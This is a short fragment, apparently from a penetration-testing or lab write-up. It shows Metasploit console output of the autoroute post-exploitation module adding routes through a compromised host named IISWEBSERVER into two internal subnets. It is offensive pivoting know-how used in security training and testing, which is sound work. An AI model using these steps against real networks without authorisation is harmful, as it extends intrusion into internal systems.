 msf6 post(multi/manage/autoroute) > run -j
[*] Post module running as background job 6.
[!] SESSION may not be compatible with this module.
[*] Running module against IISWEBSERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 1.2.0.0/255.255.240.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
msf6 post(multi/manage/autoroute) >